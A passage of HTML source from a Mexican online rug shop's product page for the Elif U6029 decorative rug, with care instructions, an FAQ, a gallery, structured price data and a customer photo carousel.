    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-controls="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/cuidados2.png?v=1748406962"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-controls="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/importante.png?v=1748406972"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-controls="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/questions.png?v=1748406981"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Preguntas Frecuentes
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>🧼 ¿Cómo se limpian los tapetes decorativos?</strong><br/>Depende del material. Los tapetes de fibras naturales como el yute deben aspirarse regularmente sin usar agua. Los de poliéster o sintéticos pueden limpiarse con un paño húmedo o mediante limpieza en seco. Consulta la ficha del producto para recomendaciones específicas.</p><p><strong>🌿 ¿De qué materiales están hechos los tapetes?</strong><br/>Contamos con tapetes de yute, algodón, poliéster y mezclas sintéticas. Cada uno tiene beneficios únicos: desde un look natural hasta mayor durabilidad y resistencia a manchas.</p><p><strong>🛡️ ¿Cómo puedo prolongar la vida útil de mi tapete?</strong><br/>Puedes agregar la <strong>aplicación de protección con teflón</strong>, que ayuda a repeler manchas, líquidos y polvo, facilitando su mantenimiento. Al comprar tu tapete, puedes seleccionar esta opción con un <strong>50% de descuento</strong>.<br/>Este tratamiento requiere un tiempo adicional de <strong>4 días hábiles</strong> para su aplicación y secado. Después de ese periodo, tu tapete se empacará y se enviará a tu domicilio.</p><p><strong>📸 ¿Puedo ver una imagen real del tapete antes de comprar?</strong><br/>¡Claro! Puedes solicitar imágenes reales del modelo que te interesa directamente vía <strong>WhatsApp</strong>. Te enviaremos fotos para que veas detalles como textura, color y acabado antes de tomar tu decisión.</p><p><strong>🚚 ¿Hacen envíos a todo México?</strong><br/>Sí. Enviamos a toda la República Mexicana. Además, ofrecemos <strong>envío express en CDMX</strong>, <strong>rastreo por WhatsApp</strong>, <strong>empaque premium</strong> y atención personalizada durante todo el proceso de entrega.</p><p><strong>📐 ¿Puedo pedir un tapete a medida?</strong><br/>Por el momento solo manejamos modelos en medidas estándar. Sin embargo, si buscas algo muy específico, nuestro equipo puede ayudarte a encontrar una opción que se adapte a tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-elif-u6029" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360060403864__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360060403864__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&width=550 550w,//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&width=1445"
    alt="Tapete Decorativo Elif U6029"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34849344782488"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&width=550 550w,//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&width=1445"
    alt="Tapete Decorativo Elif U6029"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34849344749720"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&width=550 550w,//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&width=1445"
    alt="Tapete Decorativo Elif U6029"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34849344815256"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&width=550 550w,//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&width=1445"
    alt="Tapete Decorativo Elif U6029"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34849344880792"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&width=550 550w,//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&width=1445"
    alt="Tapete Decorativo Elif U6029"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34849344913560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&width=550 550w,//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&width=1445"
    alt="Tapete Decorativo Elif U6029"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34849344946328"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360060403864__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360060403864__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360060403864__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360060403864__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360060403864__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Elif U6029",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-elif-u6029",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873\u0026width=1920"
        ],
      "description": "DESCRIPCIÓN DEL TAPETE:\n\nColección: Elif\nMaterial: 60% Polipropileno \/ 40% Poliéster\nTipo de pelo: Corto\nForma: Rectangular\nTapete de color: Oro \/ Taupe\n\nCARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.",
      "sku": "10703",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","sku": "10703","availability" : "http://schema.org/InStock",
            "price" : 7216.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-elif-u6029?variant=42335157059736"
          },
{
            "@type" : "Offer","sku": "10461","availability" : "http://schema.org/InStock",
            "price" : 14709.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-elif-u6029?variant=42335157125272"
          },
{
            "@type" : "Offer","sku": "10705","availability" : "http://schema.org/OutOfStock",
            "price" : 21484.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-elif-u6029?variant=42335157158040"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20360060403864__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--20360060403864__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--20360060403864__image_with_text_mfBCFx"
  class="section-color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20360060403864__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20360060403864__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20360060403864__image_with_text_mfBCFx content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AbE1YNm8zd1luTGtKY__heading_6BKtYh
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>













<style>
  
  .rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>














  <style>
    #Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
